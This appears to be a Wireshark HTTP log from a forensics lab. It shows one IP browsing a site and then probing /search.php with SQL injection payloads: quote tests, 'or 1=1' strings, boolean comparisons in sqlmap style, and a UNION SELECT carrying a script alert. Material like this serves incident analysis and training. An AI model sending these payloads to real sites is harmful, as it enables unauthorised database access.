 http.request && ip.addr == 111.224.250.131
No. Time Source Destination Protocol Length Info
267 1334.9765… 111.224.250.131 73.124.22.98 HTTP 408 GET / HTTP/1.1
271 1335.0130… 111.224.250.131 73.124.22.98 HTTP 361 GET /css/style.css HTTP/1.1
273 1335.0177… 111.224.250.131 73.124.22.98 HTTP 366 GET /favicon.ico HTTP/1.1
284 1341.7147… 111.224.250.131 73.124.22.98 HTTP 454 GET /about.php HTTP/1.1
288 1341.7421… 111.224.250.131 73.124.22.98 HTTP 366 GET /style.css HTTP/1.1
291 1346.2489… 111.224.250.131 73.124.22.98 HTTP 464 GET /index.html HTTP/1.1
294 1350.1623… 111.224.250.131 73.124.22.98 HTTP 466 GET /contact.php HTTP/1.1
303 1362.9839… 111.224.250.131 73.124.22.98 HTTP 462 GET /faq.php HTTP/1.1
315 1382.0073… 111.224.250.131 73.124.22.98 HTTP 482 GET /search.php?search=test+test HTTP/1.1
325 1392.1844… 111.224.250.131 73.124.22.98 HTTP 493 GET /search.php?search=war HTTP/1.1
335 1399.5049… 111.224.250.131 73.124.22.98 HTTP 488 GET /search.php?search=book HTTP/1.1
347 1450.0306… 111.224.250.131 73.124.22.98 HTTP 433 GET /search.php?search=book%27 HTTP/1.1
357 1470.7027… 111.224.250.131 73.124.22.98 HTTP 452 GET /search.php?search=book%20and%201=1;%20--%20- HTTP/1.1
368 1482.9996… 111.224.250.131 73.124.22.98 HTTP 452 GET /search.php?search=book%20and%201=2;%20--%20- HTTP/1.1
379 1506.1836… 111.224.250.131 73.124.22.98 HTTP 456 GET /search.php?search=test%E2%80%99%20OR%201=1;%20-- HTTP/1.1
389 1515.6133… 111.224.250.131 73.124.22.98 HTTP 450 GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1
404 1626.9801… 111.224.250.131 73.124.22.98 HTTP 501 GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1
416 1692.5121… 111.224.250.131 73.124.22.98 HTTP 274 GET /search.php?search=book HTTP/1.1
426 1692.5479… 111.224.250.131 73.124.22.98 HTTP 538 GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscrip
437 1693.0123… 111.224.250.131 73.124.22.98 HTTP 274 GET /search.php?search=book HTTP/1.1
448 1693.0339… 111.224.250.131 73.124.22.98 HTTP 300 GET /search.php?search=book%29%27.%2C%29%22.%28%2C%29 HTTP/1.1
457 1693.0453… 111.224.250.131 73.124.22.98 HTTP 301 GET /search.php?search=book%27gXdbTu%3C%27%22%3EaiqlSR HTTP/1.1
468 1693.0771… 111.224.250.131 73.124.22.98 HTTP 332 GET /search.php?search=book%27%29%20AND%206166%3D6053%20AND%20%28%27uTui%27%3D%27uTui HTTP/1.1
478 1693.0817… 111.224.250.131 73.124.22.98 HTTP 332 GET /search.php?search=book%27%29%20AND%202714%3D2714%20AND%20%28%27JlbN%27%3D%27JlbN HTTP/1.1
489 1693.0881… 111.224.250.131 73.124.22.98 HTTP 326 GET /search.php?search=book%27%20AND%207459%3D3526%20AND%20%27PyAo%27%3D%27PyAo HTTP/1.1
498 1693.0934… 111.224.250.131 73.124.22.98 HTTP 326 GET /search.php?search=book%27%20AND%202714%3D2714%20AND%20%27gQwm%27%3D%27gQwm HTTP/1.1
508 1693.0975… 111.224.250.131 73.124.22.98 HTTP 320 GET /search.php?search=book%29%20AND%207525%3D3286%20AND%20%282329%3D2329 HTTP/1.1
520 1693.0994… 111.224.250.131 73.124.22.98 HTTP 320 GET /search.php?search=book%29%20AND%202714%3D2714%20AND%20%289471%3D9471 HTTP/1.1